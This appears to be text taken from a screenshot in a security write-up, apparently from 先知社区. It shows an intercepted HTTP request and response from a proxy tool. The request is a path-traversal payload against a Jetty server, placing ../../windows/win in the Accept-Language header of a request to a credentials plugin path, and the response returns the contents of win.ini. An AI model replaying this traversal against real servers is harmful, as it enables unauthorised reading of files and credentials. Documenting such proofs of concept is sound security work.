 Go Cancel < > Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
GET /plugin/credentials/.ini HTTP/1.1
Host: 127.0.0.1:8080
Accept-Language: ../../../../../../../../../../../../windows/win
Cookie: JSESSIONID=B1ED1EF2F7AD2CD1778C752114DF008D; screenResolution=1600x900;
JSESSIONID.832ba022=node017yq05brvers117mrg2kicgap71.node0
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 25 Jul 2018 11:55:11 GMT
X-Content-Type-Options: nosniff
Last-Modified: Fri, 25 May 2018 07:43:05 GMT
Expires: Fri, 25 May 2018 07:43:05 GMT
Accept-Ranges: bytes
Content-Type: application/octet-stream
Content-Length: 478
Server: Jetty(9.4.z-SNAPSHOT)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
先知社区